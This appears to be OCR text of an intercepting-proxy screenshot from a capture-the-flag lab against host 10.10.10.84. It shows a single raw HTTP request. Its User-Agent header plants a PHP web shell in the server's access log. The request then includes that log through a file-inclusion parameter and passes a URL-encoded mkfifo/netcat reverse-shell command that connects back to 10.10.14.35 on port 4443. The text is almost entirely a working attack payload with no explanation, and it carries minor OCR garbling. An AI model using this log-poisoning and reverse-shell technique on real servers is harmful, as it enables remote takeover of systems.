 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.
14.35%204443%20%3E%2Ftmp%2Ffcelarclear
2 HTTP/1.1
3 Host: 10.10.10.84
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: n0m4d; <?php system($_GET['cmd']); ?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://10.10.10.84/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12